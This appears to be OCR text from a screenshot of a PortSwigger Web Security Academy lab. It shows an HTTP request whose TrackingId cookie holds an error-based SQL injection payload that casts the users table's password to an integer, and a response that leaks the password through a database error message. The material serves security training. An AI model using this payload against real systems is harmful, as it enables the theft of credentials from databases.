 1 GET / HTTP/2
2 Host: 0a4d000f03ad080781f493360033008a.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT password FROM users LIMIT
1) AS int)=1--; session=3P1iR2MNe3Viw6pINwAlCUeUMxt893oB
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"2qrqz8cwynn52caocn38"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"2qrqz8cwynn52caocn38"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51